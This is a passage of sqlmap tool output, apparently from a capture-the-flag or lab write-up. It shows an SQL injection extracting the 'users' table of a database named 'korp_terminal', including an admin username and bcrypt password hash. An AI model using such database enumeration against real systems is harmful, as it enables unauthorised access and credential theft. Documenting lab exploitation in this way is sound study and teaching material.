 [19:50:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:50:15] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[19:50:15] [INFO] fetching current database
[19:50:15] [INFO] retrieved: 'korp_terminal'
[19:50:15] [INFO] fetching tables for database: 'korp_terminal'
[19:50:15] [INFO] resumed: 'users'
[19:50:15] [INFO] fetching columns for table 'users' in database 'korp_terminal'
[19:50:15] [INFO] resumed: 'id'
[19:50:15] [INFO] resumed: 'int(11)'
[19:50:15] [INFO] resumed: 'username'
[19:50:15] [INFO] resumed: 'varchar(255)'
[19:50:15] [INFO] resumed: 'password'
[19:50:15] [INFO] resumed: 'varchar(255)'
[19:50:15] [INFO] fetching entries for table 'users' in database 'korp_terminal'
[19:50:15] [INFO] resumed: '1'
[19:50:15] [INFO] resumed: '$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.'
[19:50:15] [INFO] resumed: 'admin'
Database: korp_terminal
Table: users
[1 entry]
+----+--------------------------------------------------------------+----------+
| id | password                                                     | username |
+----+--------------------------------------------------------------+----------+
| 1  | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin    |
+----+--------------------------------------------------------------+----------+